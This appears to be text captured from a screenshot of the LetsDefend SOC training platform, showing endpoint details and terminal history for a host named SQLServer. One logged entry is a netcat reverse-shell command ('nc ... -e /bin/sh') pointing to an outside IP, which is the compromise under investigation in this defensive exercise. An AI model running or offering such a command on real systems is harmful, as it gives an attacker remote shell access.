 LetsDefend
Home Learn Practice Challenge Pricing
48
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
172.16.20.6
SQLServer
172.16.20.6
PentestMachine
172.16.20.5
Endpoint Information
Host Information
Hostname: SQLServer Domain: LetsDefend
IP Address: 172.16.20.6 Bit Level: 64
OS: Ubuntu 16.04.4 Primary User: sqlAdmin
Client/Server: Server Last Login: Apr, 18, 2021, 01:44 PM
Action
Containment:
Do you want to change the containment situation?
Close Change
Processes 9 Network Action 5 Terminal History 14 Browser History 1 Results: 10
EVENT TIME COMMAND LINE
2021-04-18 13:02 id
2021-04-18 13:05 nc 101.32.223.119 1234 -e /bin/sh
2021-04-18 15:01 apt show postgresql
2021-04-18 15:02 sudo apt install postgresql postgresql-contrib
1 2